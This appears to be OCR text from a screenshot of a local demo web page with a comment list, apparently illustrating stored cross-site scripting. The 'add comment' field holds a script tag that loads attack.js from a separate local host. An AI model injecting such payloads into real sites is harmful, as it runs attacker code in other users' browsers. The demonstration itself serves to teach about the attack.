 localhost:3000
应用 GitHub 前端技术网站 乖 前端导航 开篇词 - labuladon...
Comment Lists
用户名 admin
评论列表
添加评论: <script src="http://localhost:4000/attack.js"></script> 发表